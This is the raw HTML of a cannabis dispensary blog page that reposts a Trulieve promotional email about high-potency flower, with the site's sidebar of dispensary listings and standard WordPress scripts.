<tr>
<td style="width: 100% !important;">
<div align="center" style="line-height: 10px !important;">
<div style="max-width: 600px !important;"><a href="https://link.trulieve.com/z/vix05obeq?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=5"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/editor_images/Email_800x125_CTA_Oils%20%284%29.jpg" style="height: auto !important; border: 0 !important;" width="600" alt="Email_800x125_CTA_Oils%20%284%29.jpg"></a></div>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; padding-bottom: 5px !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important;">
<div align="center" style="line-height: 10px !important;">
<div style="max-width: 600px !important;"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/editor_images/SmallEmailBanner_800x250_1.jpg" style="height: auto !important; border: 0 !important;" width="600" alt="SmallEmailBanner_800x250_1.jpg"></div>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0" style="background-color: #ffffff !important;">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="background-color: #ffffff !important; color: #000000 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td>
<div style="font-family: Oxygen, 'Trebuchet MS', Helvetica, sans-serif !important; text-align: center !important;" align="center">
<div>   </div>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; border-bottom: 0 solid #3C8746 !important; border-left: 0 solid #3C8746 !important; border-right: 0px solid #3C8746 !important; border-top: 0 solid #3C8746 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="50%" style="font-weight: 400 !important; text-align: left !important; padding-bottom: 5px !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="10" cellspacing="0">
<tr>
<td>
<div align="center"><a href="https://link.trulieve.com/z/nmwqjsij9?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=7" style="text-decoration: none !important; color: #fff !important; background-color: #3c8746 !important; width: auto !important; border-top: 0px solid transparent !important; font-weight: 700 !important; border-right: 0px solid transparent !important; border-bottom: 0px solid transparent !important; border-left: 0px solid transparent !important; padding-top: 5px !important; padding-bottom: 5px !important; font-family: Oxygen, 'Trebuchet MS', Helvetica, sans-serif !important; font-size: 16px !important; text-align: center !important;"><span style="padding-left: 20px !important; padding-right: 20px !important; font-size: 16px !important; letter-spacing: normal !important;"><span style="line-height: 32px !important;">FIND A DISPENSARY</span></span></a></div>
</td>
</tr>
</table>
</td>
<td width="50%" style="font-weight: 400 !important; text-align: left !important; padding-bottom: 5px !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="10" cellspacing="0">
<tr>
<td>
<div align="center"><a href="https://link.trulieve.com/z/3zd710ljf?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=8" style="text-decoration: none !important; color: #ffffff !important; background-color: #3c8746 !important; width: auto !important; border-top: 0px solid transparent !important; font-weight: 700 !important; border-right: 0px solid transparent !important; border-bottom: 0px solid transparent !important; border-left: 0px solid transparent !important; padding-top: 5px !important; padding-bottom: 5px !important; font-family: Oxygen, 'Trebuchet MS', Helvetica, sans-serif !important; font-size: 16px !important; text-align: center !important;"><span style="padding-left: 20px !important; padding-right: 20px !important; font-size: 16px !important; letter-spacing: normal !important;"><span style="line-height: 32px !important;">CONTACT US</span></span></a></div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding-bottom: 10px !important; padding-left: 10px !important; padding-right: 10px !important; padding-top: 5px !important;">
<div style="color: #3c8746 !important; font-family: Oxygen, 'Trebuchet MS', Helvetica, sans-serif !important; font-size: 14px !important; font-weight: 400 !important; letter-spacing: 0px !important; line-height: 120% !important; text-align: center !important;">
<p style="margin: 0 !important;">Product variety, availability, and THC% may vary by Florida location.</p>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding-bottom: 10px !important; padding-left: 10px !important; padding-right: 10px !important; padding-top: 5px !important;">
<div style="color: #3c8746 !important; font-family: Oxygen, 'Trebuchet MS', Helvetica, sans-serif !important; font-size: 14px !important; font-weight: 400 !important; letter-spacing: 0px !important; line-height: 120% !important; text-align: center !important;">
<p style="margin: 0 !important;"><span style="color: #3c8746 !important;"></span></p>
<p align="center"><a href="https://link.trulieve.com/z/dsowxfaof?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=9"><img decoding="async" alt="Instagram" src="https://cdn.getblueshift.com/pictures/116704/content/logo_instagram_tlbranded.png" height="30" width="30"></a>     <a href="https://link.trulieve.com/z/zem7pkw3l?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=10"><img decoding="async" alt="Facebook" src="https://cdn.getblueshift.com/pictures/116701/content/logo_facebook_tlbranded.png" height="30" width="30"></a>     <a href="https://link.trulieve.com/z/oj37fsjm3?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=11"><img decoding="async" alt="Twitter" src="https://cdn.getblueshift.com/pictures/116702/content/logo_twitter_tlbranded.png" height="30" width="30"></a>    <a href="https://link.trulieve.com/z/v17ti99bi?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=12"><img loading="lazy" decoding="async" alt="Linkedin" src="https://cdn.getblueshift.com/pictures/116703/content/logo_linkedin_tlbranded.png" height="30" width="30"></a></p>
<p><font size="-1"> Trulieve<br /> 3494 Martin Hurst Rd, Tallahassee, FL 32312 <br /><a href="https://link.trulieve.com/customer/email_preferences?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;eid=15019426-68f8-4b3d-ab64-468552e3e33b&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_aaid=8b801f73-7e87-4f84-ae74-af279053bf3c&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=13">Unsubscribe</a></font></p>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p><img loading="lazy" decoding="async" src="https://link.trulieve.com/track?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;bsft_aaid=8b801f73-7e87-4f84-ae74-af279053bf3c&amp;eid=15019426-68f8-4b3d-ab64-468552e3e33b&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_tv=27&amp;bsft_mime_type=html&amp;a=open" border="0" width="1" height="1" alt="" style="margin: 0 !important; padding: 0 !important; border: 0 !important; height: 1px !important; width: 1px !important;"><img loading="lazy" decoding="async" src="http://url3786.trulieve.com/wf/open?upn=[base64]" alt="" width="1" height="1" border="0" style="height: 1px !important; width: 1px !important; border-width: 0 !important; margin-top: 0 !important; margin-bottom: 0 !important; margin-right: 0 !important; margin-left: 0 !important; padding-top: 0 !important; padding-bottom: 0 !important; padding-right: 0 !important; padding-left: 0 !important;"></div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/"
    dc:identifier="https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/"
    dc:title="🔥 NEW High-Potency Flower from 27-30% THC 🔥"
    trackback:ping="https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://dispensarydork.com/category/sales/" rel="category tag">Sales</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%F0%9F%94%A5-new-high-potency-flower-from-27-30-thc-%F0%9F%94%A5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dispensarydork.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1114' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://dispensarydork.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://dispensarydork.com/?s={s}"></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://dispensarydork.com/hey-jim-were-sorry-if-you-cannot-get-online-%f0%9f%92%9a/">Hey Jim, We&#8217;re Sorry If You Cannot Get Online 💚</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/avoid-sunday-scaries-with-up-to-30-off-select-cannabis/">Avoid Sunday Scaries with up to 30% off select cannabis</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/30-off-blue-river-4-for-105-mix-match-%f0%9f%92%8e/">30% off Blue River + 4 for $105 Mix &amp; Match 💎</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/rip-it-rep-it-shop-roll-one-1g-clutch-for-35-%f0%9f%92%a8/">Rip It. Rep It. Shop Roll One 1g Clutch for $35 💨</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/friday-cannabis-deals-are-here-at-rise/">Friday cannabis deals are here at RISE!</a>
									</li>
					</ul>

		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mark</span> on <a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/#comment-16">The Botanist &#8211; Wickliffe, Ohio</a></li><li class="recentcomments"><span class="comment-author-link">Julie</span> on <a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/#comment-4">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li></ul></div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://dispensarydork.com/category/state/alaska/">Alaska</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dispensarydork.com/category/business-type/cultivator/">Cultivator</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dispensarydork.com/category/business-type/dispensary/">Dispensary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dispensarydork.com/category/state/ohio/">Ohio</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dispensarydork.com/category/sales/">Sales</a>
</li>
			</ul>

			</div></section>
<section id="pages-2" class="widget widget_pages"><div class="widget-wrap"><h4 class="widget-title widgettitle">Marijuana Laws by State</h4>

			<ul>
				<li class="page_item page-item-8"><a href="https://dispensarydork.com/about/">About</a></li>
<li class="page_item page-item-158"><a href="https://dispensarydork.com/alaskan-cannabis-outfitters-homer-alaska/">Alaskan Cannabis Outfitters &#8211; Homer, Alaska</a></li>
<li class="page_item page-item-144"><a href="https://dispensarydork.com/arctic-herbery-anchorage-alaska/">Arctic Herbery &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-35"><a href="https://dispensarydork.com/bloom-medicinals-akron-ohio/">Bloom Medicinals &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-89"><a href="https://dispensarydork.com/bloom-medicinals-columbus-ohio/">Bloom Medicinals &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-125"><a href="https://dispensarydork.com/bloom-medicinals-seven-mile-ohio/">Bloom Medicinals &#8211; Seven Mile, Ohio</a></li>
<li class="page_item page-item-127"><a href="https://dispensarydork.com/body-and-mind-elyria-ohio/">Body and Mind &#8211; Elyria, Ohio</a></li>
<li class="page_item page-item-115"><a href="https://dispensarydork.com/colorado-marijuana-laws-2021/">Colorado Marijuana Laws 2021</a></li>
<li class="page_item page-item-9"><a href="https://dispensarydork.com/contact/">Contact</a></li>
<li class="page_item page-item-141"><a href="https://dispensarydork.com/enlighten-alaska-anchorage-alaska/">Enlighten Alaska &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-137"><a href="https://dispensarydork.com/green-jar-wasilla-alaska/">Green Jar &#8211; Wasilla, Alaska</a></li>
<li class="page_item page-item-132"><a href="https://dispensarydork.com/mad-river-remedies-dayton-ohio/">Mad River Remedies &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-27"><a href="https://dispensarydork.com/ohio-marijuana-laws-2021/">Ohio Marijuana Laws 2021</a></li>
<li class="page_item page-item-169"><a href="https://dispensarydork.com/pure-ohio-wellness-dayton-ohio/">Pure Ohio Wellness &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-152"><a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li>
<li class="page_item page-item-130"><a href="https://dispensarydork.com/sunnyside-cincinnati-ohio/">Sunnyside &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-118"><a href="https://dispensarydork.com/sunnyside-newark-ohio/">Sunnyside &#8211; Newark, Ohio</a></li>
<li class="page_item page-item-109"><a href="https://dispensarydork.com/terrasana-labs-columbus-ohio/">Terrasana Labs &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-405"><a href="https://dispensarydork.com/test/">Test</a></li>
<li class="page_item page-item-150"><a href="https://dispensarydork.com/the-botanist-akron-ohio/">The Botanist &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-112"><a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/">The Botanist &#8211; Wickliffe, Ohio</a></li>
<li class="page_item page-item-166"><a href="https://dispensarydork.com/the-green-spot-big-lake-alaska/">The Green Spot &#8211; Big Lake, Alaska</a></li>
<li class="page_item page-item-155"><a href="https://dispensarydork.com/verilife-cincinnati-ohio/">Verilife &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-163"><a href="https://dispensarydork.com/zen-leaf-canton-ohio/">Zen Leaf &#8211; Canton, Ohio</a></li>
			</ul>

			</div></section>
</aside></div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 DispensaryDork.com</p><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.facebook.com/wordpress"><span >Facebook</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://twitter.com/wordpress"><span >Twitter</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span >Instagram</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="mailto:wordpress@example.com"><span >Email</span></a></li>
</ul></div></nav></div></footer><script async src="//static.getclicky.com/101332523.js"></script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101332523ns.gif" /></p></noscript></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eleven40-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https://dispensarydork.com","adminUrl":"https://dispensarydork.com/wp-admin/","ajaxurl":"https://dispensarydork.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"\u003Cdiv id=\"yasr-loader\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"star\"","starsPluralForm":"\"stars\"","textAfterVr":"\"[Total: %total_count% Average: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"out of 5 stars\"","textOrderBy":"\"Order by\"","textMostRated":"\"Most Rated\"","textHighestRated":"\"Highest Rated\"","textLeftColumnHeader":"\"Post\""};
//# sourceURL=yasr-window-var-js-extra
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dispensarydork.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dispensarydork.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
